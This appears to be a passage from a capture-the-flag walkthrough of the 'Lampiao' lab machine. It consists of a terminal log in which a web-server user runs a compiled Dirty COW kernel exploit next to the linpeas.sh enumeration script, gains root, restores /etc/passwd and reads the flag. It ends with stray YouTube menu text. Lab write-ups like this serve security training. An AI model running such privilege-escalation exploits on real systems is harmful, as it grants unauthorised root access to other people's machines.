 www-data@lampiao:/tmp$ ls -al
ls -al
total 908
drwxrwxrwt  3 root     root       4096 May 23 17:05 .
drwxr-xr-x 21 root     root       4096 Apr 19  2018 ..
-rw-r--r--  1 www-data www-data  10531 May 23 16:45 40847.cpp
-rwxr-xr-x  1 www-data www-data  40168 May 23 17:05 dcow
-rwxr-xr-x  1 www-data www-data 860337 Jul  6  2024 linpeas.sh
drwx------  2 www-data www-data   4096 May 23 12:44 tmux-33
www-data@lampiao:/tmp$ ./dcow -s
./dcow -s
Running ...
Password overridden to: dirtyCowFun

Received su prompt (Password: )

root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~# whoami
whoami
root
root@lampiao:~# cd /root
cd /root
root@lampiao:~# ls -al
ls -al
total 40
drwx------  4 root root 4096 Apr 20  2018 .
drwxr-xr-x 21 root root 4096 Apr 19  2018 ..
drwx------  2 root root 4096 Apr 19  2018 .aptitude
-rw-------  1 root root  201 Apr 20  2018 .bash_history
-rw-r--r--  1 root root 3106 Feb 19  2014 .bashrc
drwx------  2 root root 4096 Apr 20  2018 .cache
-rw-r--r--  1 root root   33 Apr 20  2018 flag.txt
-rw-------  1 root root  149 Apr 19  2018 .mysql_history
-rw-r--r--  1 root root  140 Feb 19  2014 .profile
-rw-------  1 root root  669 Apr 20  2018 .viminfo
root@lampiao:~# cat flag.txt
cat flag.txt
9740616875908d91ddcdaa8aea3af366
root@lampiao:~# GG!
GG!
GG!: command not found
root@lampiao:~#
YouTube
Search
Explore
Trending
Music
More from YouTube
YouTube Music
YouTube Kids